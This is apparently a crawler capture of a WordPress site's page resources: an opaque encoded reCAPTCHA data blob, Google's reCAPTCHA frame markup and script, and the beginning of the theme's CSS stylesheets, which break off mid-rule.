cONDSTDoMKUBMOneCLDpsKww554w5PDssKHw6rDnTLDknzDqcK5bAzDr2DDpX96wqfCvMOGw74Yw6/ClcKrOcKwwqDDkcKkwrpvfsKhw7LCmirDhEzDmR/DtCXDjcO+UcK1wqTDjMOkwozDjsOnw6/[base64]/[base64]/CgXFJw7nCnsOGJB/DpMOjQ8OOfkkifWjCvR5Yw75fwpLDnl7DqTQpwqHDq8KvbcKdK8Kvw5zDqMKGw4wsKsOOHMKpBVTCgwXDh2UWEifCo8OPwpN7aX5cwrrCt3UxID/Chg9CLMKPdAoHwpnCpXLCiAAcwr8rwo1qQDvCjcKcXExVByJvwqbDpgFTwrzDlsK2ejjCoMKNwq7Dvk3DhHrCqMKJwrnDhcKgw6w+V8OWw4jCoG/[base64]/DvWJ6VkTDssOHFMOyeGoxFwhzw5fCu3IhKUIYw7jDocO8w5l2wpbConFaTlotw7vDvXYQwrPDnsKTw7cOw5ZzDHLDs8KVRsOAw4h/A8KKwpdFTzDDnMONY8OBRcOrWzXCpWrDkADDrDjCmMO/BcOlCMOqDlnDmWDDqBXDlsOfwpTCt8ODw4gfUcOGw51GLyLDj2vCnkPCpg3DsxcaeFrDk8Omw43DpcKPwr3CvGV4ZmnCgEFbecKiw6TCjcOxwp/Cvi3CigtFcGEVbV1UWVvDrmPCkcK/wrDCo8KKKMO4wp3DjcOVJmPDvUrDq0nDiMOaBsOEwpLDgsKSw6zDu8O7KSRSwqp6wrDDs3dZwpLClcOVw704w4JtwpXCu8OeYQHDmQ/Dt8Ojwop1wrI4Q8Oaw5PCqE/DrsOqw63DkcOlfhHDv8Oaw6LDojHCqMK+elzClFYnw7XCu8OrwrkPAcOdw4jCon1tw51Qw5HCucO1QcOqJ2nCj8O+PFzDnH0ZwqjCpx4Jwp54w5kla3LDn2RrwpJPwo49wpIgwqlkwo0/BXTCrVXChsKtwprCr8KNw64uw6hvw7tlwrbCu8O3AxE1w4UhwocJwobCrB3DusOBI8KcC3bCmGpzU8OFQndwRMOwwp/[base64]/w4oSXlETwoMXwrrCnR/[base64]/NUbDs8KXw45lKx7Ch8Odwo/[base64]/CosOLDsOMw5YILMKew6DDhEXDm2FceVFdNsOjY2bCq8Kcw6Z+cBTCj8KgDcOxHxJ3wqhrQW9RJB8ywo8lR3gNw5guw4Z6WcOrw5dPUcOJwrbCin9QZ8KfwqzCkcOxUsOvScOaa1rDk8O/wrMWw5cEwrtVXcK3w7Raw5XDvsK5HMKjbHTCrMKYw4/Dp8K1csKaN8O2w7hIwq8Hbhs/wrfDp8KCwrvDgBPCm8O5wqMmwprDtkjChkVCJcKWw7bDjnsAcHTCunlqAMKtDcO5DMOeLAnDiRNMw7LChsKnMBXChDEaI8O3PMOFw7w4T3PCoxVawo3DnhF0wpLCkyI/WMOiF8OMOiDChMKywp/CtH/[base64]/CuTI+w5XCnHZww7PDrBLCnQAZfcOLwr/DnGpvwp/[base64]/w4nCjkzCg8OfScKVNTzDq8KsD13Dq1VnExBEVcKmworDl8KUwpDDsgcdKMO2LlHClUoRwoV0wqLCjcKQDVZ9OsKVUMO6XD/DnBnCu8OeHn5VRVEqwoTDjETDv1TCqFLDkMKkOsOnIcOcwozCv8OaOQ1NwpnCtsO/Filsw4rDjMOEw47DqsKoS8KYVUZ4wr0KwrUZwprDmMONwqxfAnrCnMKrw7lkTCs0wqcKAMKPQwbCq3JfYWhVw4lGR8ONT8K7w7MOw5dxU8KXQAxJwqhgwqzDnMKrRElfw5HCkMKJwr/Do8O2GVzDpDoTw7DDkgUqYcOkV3EoaGPDqgvClxVLw78YHFpCwppyasOPeh1Gw7fDu27DlsK2w5w5worDlsKDw6HCqQgKPcKtwp/CrcKiRcKXXj3Cp0bDhFfDvMOCVMKrw7YdwrvCsxQVwrM2wq/CqGgCwobDrUbDk8OJwqbDtMKpF8KBR0Zaw77DvCYND8KUwo0Kwp8Dw5t7OTsXfcKNw6dJECVPw5Row6rCmVUZecK1Y0wSZ3rCo3HCvzVdwolXw7DDmsOUP8KuWH9wTsOGDcK/wrALw6pxLAbDiSVaLMKeV2bCoj7DuMOywrE0VsKrYsOHwoFowoFiw7LDpAdyw74cwoJaZcOfL2APw4LCp8KoN0bDl8O9woluwpB3w59CdVvCikHCpynDmFsABi1AY8KeAsKpw6wqDRXDgcKww6vCjMK/EVHDiDzCiMOsN8KPPArCjMK8w6ggw5wXwo7DslEQwpTCsxHCssKiwq50CRl5wqlwwr3DlcOsZzbDk27CkcKwasKeYGtUw7fDmzzCgB83WMOiw4BPSsOjSmRlwoIabcOkYcK9YMOYDBAXwr8vwrfDl8OlwrnDn8OOwqpIwpnDgcKORsKVTcOONmfCklvDiH/Cunc/wqzDrcO6w5IdwpzCucKfCMOgwrJ2w5nCvsKCw6nCmsKuw4PDv1rCvAHDs10ZAcKyDcOmdCcVwqVWwoZtwoPDo8OeCEDCrE5sPsK5Bx3Dpw4SI8OGwqHDmcO8wpTCucO1Nm7DnsKVw7QAw5fDsV7DpT8vwqbDiXI6wqHCjcOmWsKwwofDn8KGFAI+wp/CnUU/[base64]/w4l8w4PDmm/Dj8O6wpHDoMK7wpLCicK+dU1EJD0bC0F6AUbDmMKkwq80w65VFcKCY8O2w7nCsMODGcOgw67ConYNEMOdAXDCiVUsw6fDrifCmnovYsOSw54qw5/CvUhtGTTDpMKOw7EwIMKfw4rDv8OkcMOEwroaWTnChU/DmzIww47CsHFJXMKlOnjDrg1nwr56UsKTPMKoc8KlR0YkwpIAwpBVw698wodtw4/Ck1QvZngiNMO/w7B8L8KkwpDDhMOmCMKCw7zDkiBEDcOqccK6SXXDng9SwrFuw6vCl19Xdz9Cw7rCuGV+wrd7BMOHPMOlGi5RPyRXw6DCpmJawq3CkGHCjkbDpcKAaHHCsHFZFsOOw6Etw6kDHcOnJ0QDbsOXfMKCwqZ7w44qHxoaKMOIw4/Dk8KyOsKBOxnCnMKRGcOCwp3DhMO9w7o8w7zDgsK1wr1QSCU3wqDDksOhHFPDtMO/WMOmwrEsR8OsU09yTDfDn8KQRsKAwqTCu8OiYGzDkQrDlHHCmmZzQ8OXOMOBwo7DmcO+wq9Hw7kfTU5bG8KewrskEcOQdQzCtMKvckrDmTYBeX1eNGLCpcKlwpN+FCfCmcOSekTDlzLClcKOw4AkLsO6wpjCpsKgMMO+IF3DssKywpM8wo3Ci8Kww4/DkEXCmlMnw54SwqE8w5TDmcOBwqPDpsOlGcKOGMOJw5gfwpfDi8KuwqNww6zCsSRCJcKeFcOZSUTCucKnGn/[base64]/[base64]/DvwfDjmF5woBMXR/[base64]/Hl5nwo/DrMKCw6vChlYUdcKkwqhlH0LDkjQzUsKca8Khwp8dwqBgwr8fwrrDjcK+V8OHFcKvw5PDvGHDnCcxwoPCoMO1MsOoEsKiCMOqTsOMIcKQb8OyGAV/ccOmIDZLFVIxwq47JsObw5LDpcOhwpLCgxbDpzLDtsKyQMKHZShXwog8DClWGsOMw59RH8Osw7vCmMOOEFsPdcKQwo/CvWxtwqPCoxjCnwoBw6pPOHQtw4/Dm1NCWljCnm9rw5PCs3fCllEOwq9zNsO7wprCuD3DqsONw4wqwpfDs0Bawo9MQcOzVcKhfcKvfFvDjQNTKVFiH8OEXzM1w7HCvB/DmsK1woPCvsKZSSs2w5RAw7hke34Aw6bDjjDCjsKEPE3Drw7CjF/Cq8KOJk05OV0xwq3DjsOfGsK6wpXCkMKtI8KFWcOfWTrClMOLGHnDoMOINy0ww6oVZD43wql5woUFLsOTwpANw6DCuMO/wrAYGmvChE5VOlDDoHfDicOUw7zDjcONAsO8wpLDh0xRw7YWXcKew6ssfHPCksKMW8KCwpUiwoRGeVY5NcOSw5zDhsOVSsKyJsObw6jDpgEkw47CgcK7f8K1Cg/[base64]/[base64]/DlsOHCj3CnELDjcKVKFAOw7nCl8KOw5vCisK+wobCsHEcwqrChQbCo8OSFGRBciYTw5PCiMOqw4jCnsKfw44uaD1AS0kqwpbClEfDhlbCu8Oyw7fDh8KlaVjDlnTCgsKVw7jClsK+wp83TjnCiBhIOBjCm8KoAWnCnEfCo8OQwrLCohYLeSxKw5bDp3/DnDwRKXNaw7nDsTFPbT9DNMK4dMORKDjDlsKiaMOew6oATHo/wrLCh8KAfMKgFBxUEsKQw5DDjg/Cg3hmwqDDn8Ogwq/ClMOJw77CtsKfwpMow7DCr8K7HsKxwpLCjAl7wop7UnfCksK1w7DDlcOYGcOAY3DDgsOVTAfDmnLDucK1w4weI8K9w5vDvnrCl8Ocay0MEMOMMMO/[base64]/wplMTMKDfMOjwr3Duw02UQkAU0rDtwHCo1DCscKTwobDn8K2BsKyHXEbwobCliQxRcKlw4bCsWQSB33CuDYvwqtaGMKVJ2/[base64]/[base64]/Ck8KHURHCjMKLbSzDkMK4BS86AsKcbMORwr7DvjDDosOgw73Do8Oaw4TDiVFtATsFwqsRVDPDo8Kcw6cSw5kVwo8Bwr3DkcO4LA9ywr1Aw7rClDvDgsKZCMK0CsOEwrjCmMKdbWcTwrU9fG0LBMKBw73CqSjCi8OJwqZ/U8O2AScRwovDoXjDgmzCoHzCl8Kiwr00ccK/w7nCs8KxV8KXwqRHw7fCtHHDucOhbMKTwpsyw4R5VkVPw4LCiMOWbW9PwqNVw5DCp2Fnw68qCjQGw7Miw4PDtsOdN3JvRlPDr8OLwrMybMK0w5bDlcOMNsKFZ8ORDMK+ETTCp8KRw4nDgMOHN0kvYUrDj296woPDpVHCs8OxGMO2IcObTG9SLMKawq/DqsO5wrJMJsOVIcKfRcO/[base64]/w7LDuMOHw6M8CsOkw6PCgcKJw5wowrzCssK/w4nDpmvCtB8WEwbDp1lGfRZ6L8KEUcOnw61ZwrN6w5zDjysdwroSwq7DnFXChsKWwo7CrsOKKcOow7wKwqViMXhkH8O/w4IZw4nDocOywrfCiWvDq8OdOxI9YcKzAx1DYS42YR/DrDJJw7XCjUhQKMKWNcO/w4fClwPDp0krwqloZMOFMgFawph/G3rDtMKnw41pwpUEeHvDuzYqacKHw6VOKcO1EGjCnMKIwoHDmiTDvsOkwrdQw7tkTsOBNsKUwo7DkcOufEfCpMKLw4TCr8OOa3vDtAjCpDBlwqRiwp7ClsOWNBbDlA7DqsOydgPDm8OYw5Fyc8OSw6whw78LND8NccKoBUrCvcKmw6J6wpPCiMKTw4sULCrDhF/[base64]/Cp3ptPk1WLcKQI3IDR8O2wrgvw6k/[base64]/DnMOJVsOjPHwjwpAjw6PCosKdwobCv8KLw4bCtcKxwpp1w6IGJScBwrIOdMOJw67DkSpkLDwXbMOYwpzCmsOZL23DkV7DtCpZB8KTw4fDg8Kbw4DDpVtrwp7CtMObKMOgw7IFbSjCuMOBMVszw53CtQvDoyYKwqd5GxdwEVzChT/Cp8KzWxLDlMOLw4IIYcKaw73DgMOcw4/DncKdwrXCjDHCkn3DusK+UAXCisOfTj/DkcOXwqzCiG7DhsKDMBLCscKZR8KiwpLDiiXDvgRVw5cCKGzCvsOvDsK6KsONAsOdSMO7w5wMUXrDtDTCh8KLRsKxw77DjVHDj2sxwrzCm8OCwpLDtMKqZwHDmMOZw6skXTnCucKDe0oxVSzDusK3ZkgLYMKRe8KHdcOHwr/CjMOxR8Kye8OUwpB5CgvDpsKmwqHCl8OcwowCwpfCjGpReMKCYmjCisKrDB1vwpEQwrBoJMOmw7liw4VDwoXCsUzDjcK3YsKvwo93wodtw73ChxIgw7zDtWvClsObw49wbiRRwrvDl3kDwoZ7YsOBw5/Cm0p/w7fCm8KGBMKWHWHCo27CgSRGwopsw5cLUMKEA1FvwqrDisOhwrXDj8KjwpzDicOjdsOxSMK4w6XCrMKHwp7Cq8KvJ8OawoAdwrhEZcO/w5jChsOew6DDkcKrw7bCvVRtwr/[base64]/Cumt2eMOvBxnDl8KAw7ASwobDq0IlPXU8H8OqwpYRSMKcw7IfTAPCi8KtYWjDrsOFw4h1w4bDp8Kyw5BWRXUKwq3Clmh6wpRjAgdnw4HDucKuwp/Dq8K0woYCwpLCgnciwrzCjsK2LcOqw71CScOuKCTCiHTCl8Kzw6bChFhNdsO0w4Q4SHA4WT3CnMOeS0zDm8KowqVOw6o9SVrDgjAYwrnDicK0w6nCjMKkw6ZeRUYICm0+YATCmsO1Xl5cwo7Cmw/CpWQ5woEywr84wqHDksObwogOwqTCt8KTwq/[base64]/Ds8KzwrAew5rCsjpnwp7DvinDk8Ksw7PDg2I9w4cyw6FWwrvDhADDijXDtATDhMOUDjfDhMO8w5/DkwV0wrAQOcO0woldOMKkYsO/w5vDgsOyGyfDh8Kfw7twwq1mw5rCnHFdQ17CrcOaw4TCmQ01bMOMwpfCiMKiZj/[base64]/[base64]/CusKxwq/[base64]/Ckg4oEhZCCSVSwpdAw5fDqcOiwqnCgcOobcOjw4NGwpQvwpJCwp7DpsOtw4/DtMKRbcOKKwMreVZ4acKEw69hw7UBwqcEwpzDkB4KYQFMZcK7EcKbT3LCgMOwUktWwqnCocOnwoLCnEvDm0nCiMOBwrbCu8KXw6M8wpLDjMOUw6zDrSBOKcONwpvDu8K9woF3esKzw4zCuMORwo4nU8OkFyLDrXMQwqfCtcO5CFrDgw1iw6B/Vg9uTkbCrMO0QnwNw6xlwpV2NGFMZE8EwpzDr8KCwowrwoY9cWQAfMKqMRZ3FsKIwp3CksKFVcO2ZcOyw7XCucKoA8OoEsKmwpAjwpslwqbCqMKMw70zwrJAw53DvcKzA8KBYcK9XivDosK/w4UDM2PChsOgGUvDoTLDt0LClmgpXynCqVrDpWUOL2oqFMOxdsOrwpFUJWrDuCdsOMOhQBILw7gBw6jDscO7HMOlw6nDscKyw4d8wrtcI8OAdGfDkcOnEsOJw4bDkkrCgMK/wrFhHcOhMmnChMOneTtlMcO/wrnCtwLDmcKHR1AEw4TDgWjCiMKLwpLDj8OOIirDgcKmw6PDvlPDqwEJw47CoMO0wr8Ww7BJwpfCjsO+w6XCrnfCgMOOwrTDgWomwoVdw792w5zDsMKLHcKUw68NMsOyYMK0STLCncKuwqwrw5fClD/CmhpnWFbCskQWwrrDpAsiZwXCtALCgMO1aMK/[base64]/DtirDngTCqcOGw4JIwrd1wpcDS8KfwpRgw6BDDWjCg8OTwr3ChcOEw4TDpcOvwpDCmk/ChcKawpYPwqg+wq3Ci0TCsB/Ctgo2asOmw65hw4HDhDbDnDHCvWILdnHClH3CsGIZw71Za27ClsKow5TDusO7w6ZmRsOsdsOsZcOedcKFwqcAw509K8Odw6g/wqHDiSEhAsOiAcK6M8KwUS7CiMKMahTCk8Oxw53CtlLDvVsWccOWwpfChQYUVxJRwrvDqMKPwpA/[base64]/CgMKmW2s6c20AP8OfRsKIcBxERVHDtcOvc8KLCm1DZyJcVgYawpPDtWwiHcKXwr3CinPCgwsGw58swoUvNnkqw7fChGLCs1HDo8Kgw51zw4EWesO6wqkrwrHCncO3O0/Du8OqTMKnF8Kkw4jDusKtw6PCsDjDhx8gIzvCpwxUBE/CucOTw4gQw47DksKiwrbDqVUfwq4Va1XDoQt+wrzCvhrDo3hRwoLDrlXCiQ/Cp8KXw4IFXsO+NcKAwonDncKwKzsMw5jDvcKvCisvK8Ofax/DvRxUw7LDplRXYsOAwoV/ETbDsExnw4/DpcOIwpYGwrgUwpbDp8OwwoxhJWnCkj1Owp5Ww57CgsKRVMK5w7vDoMKaIj5Tw74HNMKgIBTDnU1ZUA7DqMKfbx7DqMK/w5jCk218woHDvMOawoICwpbCg8O5w4HDq8Kaa8KCIVFkWcKxwr0xXi/CjcO/wqbDrGXCosO+w6bCksKlcFdcQRjCuiTCtMKDAg7DqT7DiQ7Dh8OPw7ZFwoVyw7rCt8K/wpnCgcK6TWLDssKVw4hYGxoOwos5ZMOCNsKXBMKjwo9ewpPDnsOAw7IMRsKqwrzCqTwiwpTDi8OjWsKtwogYdsOJS8KdAcOsd8KPw47DqQ/[base64]/CusKjFcOowoJiwqPDnMKIwqLCu8KuVDkRwrtiXHHDoQ7CuFDDkSfDinPCqMOuRFdWw77DqGrChUQzeR7CtMOLOMOnwofCmsKkJ8Oxw5XDmMOuwpJvU00eYEg2Ry8jw5/[base64]/CoMKIw7HDi8KrPkoGSsKcw59gH39HwpM4D8KEbMKnw4JwdcKuLRc8WcO3ZsKiw5rCvMKDwp0vbcKzNRfCj8KkExjCqMKdw7/[base64]/CjsOWS8KzFMOLw688w5YswpfCiGNrCMOXwo8KC8OYw6TCtsKPCMONZkvDs8KcMyDCoMOOIsOPw6DDlk7CvsOxw77DuVXCvTfCpU/[base64]/CqBdBw5ZRw782fsO4wpjDiz06MkI5wp4GEXxxw4vCnBxLw6h5woZVwqhQXsOzeDZswqbDuWTDnsOMwprClMKGwqgLEjnCinE8w6HCnsOuwpIsw5gHwojDpzjDqkjCjcOZbcKvwq0jexluYsO8T8KKKgJsZltyZMOVMsOLSsOSw5dyER16w4PCs8K4SMOKJsK/[base64]/wrM4AcKrwrRSw55bNHxYw7gETcKJGRLDmcOcM8KQWsKdP8O8FsKgTSjCj8OJOMOxw4EWEw15wr7CuFnDpgjDksKTGjjDtnkswq9dMMKKwpExwqxFY8K2AcO+CgUfFgMfwp4Jw4XDiwbDsX0bw4PCssKRbw0SVsO9w77CqXQ5w6o/WcO3wpPCtsKRwpHCl2XCjnNjW34XRcK8GcK+RsOgKMKJwrNMw6RPwrwicMODw6pNKcKZbXF/TsO3wp8+w6vCqxIwVQIWw45pw6vCpRRWwrjDkcOpFTQAW8OvQkXCjk/Ct8KnDsK1HkbDtDLCj8K9D8OuwrgWwpTDvcKAJmDDrMOoSGEyw75MWmXDkQnDulXDrk/DqTROwqt9wowJw4RcwrEAw5bDjsKraMKEUMOQwoHCmMOnwpJTVcOEDzLChMKCw4zCksOTwoUWZWfCg1nCvMOyNTojw47Du8KGNzPCv1HDtRpuw4nCucOKRgxCZXw9wpoNw43CtiQ+w7lBMsOuwoclwpU/w6LCtBBmwrx8wqHDqkpROsKNBsOaTWLDmj9qWMO+w6Rhw4XCm2pIwrRRw6UtA8KVwpJvw43DrsOYwqgGdxfCi0fCgcKsckbCq8KgL1/Cj8Ocw6clWTMGByQSw4UeT8OXO1lcTWwRP8KOG8Kpw6NCZGPDjDcBw6ErwoNZw67Cj2/CtMOEdHMFLsOiOEpVN2jDvUZtMMKLw6AgfsOsaBfDlGwtDVLDqMOjw4zCmMKww63Dk2zDtsKDB1rCk8OWw4DDqsKIw713E30Ww75vGcKzwqt/w5EUIcK5BBDDqcKvw7XDg8OJworDtxB9w5oHLMOkw7HDqTDDq8OyMMO3w4Bbw4UAw4JZwpRURUnDohIFw4BxT8O/w6hFFsOhT8OUNj9lw5/CqA/CnHDCjlfDmT/CpGLDh1gtUSfChkbDoFRdXcO3wpg+wpN3wp9hwrZOw5p4W8O5MmDDv05xEsOGw4gARiAVwoRINMK3w7RrwpbCu8O8wod1CcKWw7w+L8OewqrDgMOdwrXCsHA3w4PCmyo6WMK3IsK8WcK8w5RDwrV/w4h/UQTCiMOXDFHChsKpN0hlw4jDkwIXeC/DmcORw6oZwq8YERNBLMOhwp7DrUvChMOqecKLfcK4C8O+YmnDvMOTw5PDsgI6w63DosKnwrLDjBpmwp3Cp8KJwqtIw4RFw6LDvkYCFknClMOJZMOLw6xcw7/DoQ7Crw0Zw7tww5jCnjPDmyJSD8O5P0nDhcKPMRXDkC4HDMKkwrvDnsK8ZcKINDVgw6JwB8KEw5nCh8KIw5TCgcKjfyYnwpLCqDF3M8K/w6XCtCMzOwHDhMK9woAtwonDr1lrCsKVwqzCvzfDiG9Owo7Dt8Oyw4HCs8OJw7p8ccOXQkEYfcOOTnRrAhs5w6XDiyd/woBGwoMNw6jDoRxvwrHCsS8qwrh/[base64]/[base64]/[base64]/Cl8OywotvSA4WGsO3RmczwqzCmlJEURQidcKxacKtwqHDuDRuwqzDvE45w5TDiMOlw5howq7CuTfCoFLCmMK5fMKmAMO5w48IwrFfwrrCjsOzRV90eSXCkMK/w55cw7DDsiEzw6NVCMKbwpjDpcOZGMO/woLCncK8wok8w653HHNbwopfDQ3CjUzDscOWOnTDl2nDgxheJcONwrLDnEcfw4vCsMK6PU1Xw53DrcOaPcKxcHLDu17DjxYUw5QOe3fCu8K2w7kTYA3DsDLDtcKzaHjDhcOjDhh8UsKsGht4wq/[base64]/[base64]/CjnfDscKKZ8K0w7nDp8K/wo3DqMO8w4HDuDrClHc/w5LCmUhqNcOLw5gBwqbCuVXCmsKAWMOTw7bDtsOiecK2wpdgDSXDusOfEVBuPk5tEkpsOmvDkcOAU2ssw4t6wp4OEwhjwqbDnMOGbERud8KSB15YIS4Ke8OhecOPKMKTCsKkwrMow4lOwoYRwo4Vw4lhZTkiAyJQwoI2bzTDusK/[base64]/Dp0HDncKfw5/[base64]/DksO1w4DDgyHCmMOWwpBpw4JZw7AiUsOJScKAwopqD8KjwpXChsO1w5hIaBkDJzPDpQ/Dp03DtnrDjVMabsOXZcKLAsK2WwFtwos6AjXCsBHCvsOub8Kww7LChjtXwrkWf8KAHcKkw4UIeMKQPMKtExQaw4ocT3t1UsORwobDigzCvWxcw47DkMOFOsOEw57CmzfCu8KIJcOdGw0xN8KyeUlLwqM4wqgjw4dzw64Zw55KYcOYwps/[base64]/Cm8OAKWnCtFVkwqIEw5PCicOhw79EKcOGwrpfGCbDisOkw7dOeUfDvHtyw6zCpcOzw6jCmybDl37DmsKhwrwyw5EIfjMiw6zCvinCrsKawqZWw7nCssO4X8Ogwq5Mwr8Qwp/DsXPDgsOEN2bDvMOmw4/DlsOUVMKGw71kwpYjc1YTbRRfM0vDiXpTwqY8w6bDosKNw63DlMONAMOAwrESasKOQMKew7PCnDsFHEfCpXrDjh/CjsOkwonCncOAwpN7wpULawvCrxbCoF7DgxXCqsO6woZAMMKawqVYS8K3Z8OFVcOXw7HCvMKew7EMwqprw73CmGohw6x8wrvDo3AjfsOlYsKCwqDDucOLBQQfwp/CmzoWV05KF37DmcKNesKcMyAqUsOKTMKhwqvClsOTw4DDv8OsYGvCqMKXbMORw4LDjsODVknDrRkRw5jDlcKpfivCnMOKwqnDm3HCucOWWcOqT8OUNsKUw43Cp8OJI8KOwqxYw5dKB8Kxw6Jrwps9TW9IwoFRw4rDvMOWwpppwqDCsMOPwoN1wo7Duj/DosOewo/CvUgdPcKVw7zCm3Z+w65FJ8Opw50EKcKULRYqw786asKqC1Jewqc1wqIpw7BvYRYCCj7Dq8KObzjCqhwiw4vDoMK/w5bDjWXDnHrChcKWw6M5w7PDrTZsPMOgwqx9w5jCnU/DlhLDvsKxw7HCpUXDicO/woHDvTLDusKjwrzDjcKCwrXDsgAqXsOWw5Uhw6jCtMOZenjCrMODTXXDgx7DgTw0wrDCqDTDoXDCocKqHh7CkMKVw5g3SMKSBFE6HQTCrQw+wqYAEjPDnx/DrcOCwrJ0wpdcw5M6LsONwpw6K8K/woMxVmYaw7TDm8OGJMODcz4awoxgacK+wrFeEQVnwp3DpMOyw4MtaUrCg8KLI8OEw4bCgsKhw7LDg2HCjcK7GgTDv1PCmk3DojxxdsKCwprCqTvChnkXWQvDsB4Xw7/[base64]/DhTEZw4jCg8O9JMOCDAE7w7bCpDoew6RCRsOCwqDCjHXDusOMwrcQQ8Ovw5/CiVnDngLDgsODCwg3w4AKD3IbZMKgwqt3BCTCsMKRwpwow6zChMKJLBRewoZlwr3DmsKOXgxeUsKFExJ8wphNw63Dq08dQ8KSw54QfmRPNipgJBxPw6AvTsKCOsO8UHLCgcOsai/DnlzCjsOXbcOcOSBWSMONwq11fMOKKgvDj8OIYcKlw5Vrw6AWHCLCrcOUF8KtF0XCssKhw4p2w7A3w5HChMOLw716aW0xWsOtw4MbLcO/wo8xw5ldwpxRfsO7dF3DkcOuG8K3B8O3fifDusOFwrjDgcKbcHhhwoHDgn4CXzLDmnLCvzI/w4/CoHXCp1BzLVHCuxpXw5rDoMKBw4XDsBM7w7TDusONw5zDqn0ROsOwwokQw4ZkF8OtfB/DtsOXYsOgAALDj8OWwoQnw5IdI8ODw7XCqUYtw4zDqcOULybCsB0zw5JUw7jDvsOaw4MAwoTCilg3w4Ulw6IibG7Cg8OoCsO0ZcO7NcKFTcK1BmZYQBBdUV/Dv8O6w4zCmWxOwrJCwpvDp8OTWMK7wpDDqQFGwrtYe3PDgQXDqAAxw64GKjrDsQIPwrEYw6ViWsKEYCELw7YhesKrP2Z/[base64]/CuTwPw4UvQmvCs8OlYQZ+ZQbDvsOgSAXDnDXDuUNlXw51wrLDun7DoDJTwrfDqwA3wpRcwrI4GMONw6VpFHzDkcKCw7lmLAMxAsOWw6PDq3wqMzvCizXCqcOBwpJ2w7/DuWjDjMOJQ8O6wrbCncO6w48Aw4lEw7bDo8OEwqJAwqBqwqbCosOBP8OjOcKAfVtXB8Ojw5/Cu8OyJcK0wpPCpgHDqcOTblnDgcOcLxN6wp1XbcOrYsO7I8OLNcKFwpXDpAUZwqpjw70Mwos/w6PCq8KdwonDjmLDp2fDjEQMfMOKSsOwwo4nw7LDmgnCq8OZSsKQwpsSMGoxw5oXw689aMKjwpwXFBppw5nCuHpPFsOsRhTCnBZ1w60fWi/[base64]\x22],null,[\x22conf\x22,null,\x226LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vericadjokic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kCWPrr0kn1WBReHVb3Mi36oIfXX+LpsR7UZYBk04aUA\\u003d\x22,1,0,null,1,1768845103645,0,0,[202,45,209,111],null,[45,161,241,95,107],\x22RC-NpUBh-QhXx4_7Q\x22,null,null,null,null,null,\x220dAFcWeA4lk1_bYsxygnTX5YHCIxLm3MsBDJQA6FxtEN4jXnNDs16pqLNZeM9j0p0uhQ8rvC194dclys-M2QszXjlwP3Wob4lQGQ\x22,1768927903645]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MOnDUMN21vN-4fVN8sEclA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768841505158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical-child/style.css?ver=1.0
body_size: 72
content:
/**
* Theme Name: Nutrical Child
* Description: This is a child theme of Nutrical, generated by Merlin WP.
* Author: <a href="https://creativesplanet.com/">Creative's Planet</a>
* Template: nutrical
* Version: 1.0
*/

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/core.css?ver=6.8.3
body_size: 80190
content:
/* https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/ */
/* Text meant only for screen readers. */
.screen-reader-text {
   border: 0;
   clip: rect(1px, 1px, 1px, 1px);
   clip-path: inset(50%);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute !important;
   width: 1px;
   word-wrap: normal !important;
}
.screen-reader-text:focus {
   background-color: #eee;
   clip: auto !important;
   clip-path: none;
   color: #444;
   display: block;
   font-size: 1em;
   height: auto;
   left: 5px;
   line-height: normal;
   padding: 15px 23px 14px;
   text-decoration: none;
   top: 5px;
   width: auto;
   z-index: 100000; 
}
img{
	max-width: 100%;
	height: auto;
}
.creativesplanet-hide, .cspt-hide {
    display: none;
}
/* Owl carsoul resize issue solve */
#primary {
    width: 100%; 
}
body{
    overflow: visible;
    overflow-x: hidden;
}
a, a:hover, a:active, a:focus {
    text-decoration: none;
    color: inherit;
    outline: none;
}
a {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
p {
    margin: 0 0 25px;
}
blockquote {
    padding: 30px;
    padding-right: 60px;
    margin: 60px 0px 60px 0;
    border-left: 5px solid #000;
    background-color: transparent;
    font-size: 18px;
    line-height: 26px;   
    position: relative;
}
blockquote p{
    margin-bottom: 0;
    position: relative;
    z-index: 1
}
blockquote.is-large{
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
}
blockquote cite{
    font-size: 16px;
    margin-top: 15px;
    display: inline-block;
    font-style: normal;
}
.wp-block-preformatted{
    border: none; 
   background: none;
    padding: 0px;  
}
.wp-block-verse{
  border: none; 
 background: none;
  padding: 0px; 
 font-family: inherit;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}
.wp-block-separator {
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}
.cspt-overflow-visible{
  overflow: visible !important;
}
.closepanel,
.sub-menu-toggle{
  display: none;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    margin-bottom: 20px;
}
.vc_custom_heading{
   margin-bottom: 10px;
}
pre {
    border: 1px solid #d1d1d1;
    line-height: 1.3125;
    background: #f5f5f5;
    color: #666;
    font-family: monospace;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px 20px 45px 20px;
    white-space: pre;
